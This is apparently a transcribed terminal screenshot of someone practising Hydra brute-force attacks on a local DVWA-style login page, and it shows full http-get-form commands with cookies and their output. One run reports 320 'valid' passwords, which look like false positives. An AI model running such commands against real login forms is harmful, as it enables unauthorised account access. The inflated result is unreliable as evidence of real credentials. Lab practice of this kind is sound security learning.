 sound@sound-dot-s: ~
File Edit View Search Terminal Help
[80][http-get-form] host: localhost   login: smithypass   password: admin2023
[80][http-get-form] host: localhost   login: smithypass   password: 123456
[80][http-get-form] host: localhost   login: smithypass   password: letmein
[80][http-get-form] host: localhost   login: smithypass   password: 1234
[80][http-get-form] host: localhost   login: smithypass   password: qwerty
[80][http-get-form] host: localhost   login: smithypass   password: 1337pass
1 of 1 target successfully completed, 320 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-16 21:41:07
sound@sound-dot-s:~$ hydra -L pablo -P letmein "http-get-form://localhost:80/vulnerabilities/brute:username=^USER^&password=^P
ASS^&Login=Login:H=Cookie\: PHSESSID=vvppg6150s9niklkf403bik0g3; security=low;S=Welcome"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-16 21:43:03
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[ERROR] File for logins not found: pablo
sound@sound-dot-s:~$ hydra -l hola -p hola "http-get-form://localhost:80/vulnerabilities/brute/:username=^USER^&password=^PASS
^&Login=Login:H=Cookie/: PHSESSID=hvfnc43qomgl2mkgejp92nick2; security=low;:F=Username and/or password incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-16 21:43:27
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-get-form://localhost:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie/: PH
SESSID=hvfnc43qomgl2mkgejp92nick2; security=low;:F=Username and/or password incorrect
[80][http-get-form] host: localhost   login: hola   password: hola
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-16 21:43:27
sound@sound-dot-s:~$
2
21:43